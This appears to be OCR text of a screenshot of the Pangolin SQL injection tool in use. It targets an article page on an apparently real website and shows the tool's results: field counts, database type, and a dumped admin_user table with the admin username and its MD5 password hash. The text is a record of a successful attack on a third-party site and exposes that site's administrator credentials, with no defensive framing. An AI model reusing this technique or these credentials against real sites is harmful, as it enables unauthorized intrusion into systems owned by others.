 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://www.zhuangzu.net/article_detail.asp?id=68 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column admin password
admin_user admin 21232f297a57a5a743894a0e4a801fc3
id
admin
password
news
Tables Columns Datas One by one 1=1 Save
The field's count 0
The field's count 9
The string field position at 2
Processing records of 1/1
Stopped! Version 1.2.3.573